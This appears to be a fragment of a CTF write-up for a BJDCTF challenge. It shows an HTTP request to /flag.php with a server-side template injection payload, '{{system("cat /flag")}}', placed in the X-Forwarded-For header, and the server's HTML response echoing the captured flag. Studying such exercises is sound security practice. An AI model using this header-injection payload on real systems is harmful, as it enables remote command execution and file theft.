 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:27759
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
X-Forwarded-For: 1.2.3.4{{system("cat /flag")}}
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
1.2.3.4flag{f601733a-67c7-408e-b30a-b80da19003fb}
flag{f601733a-67c7-408e-b30a-b80da19003fb} </h2></label>
</div>
</div>
</div>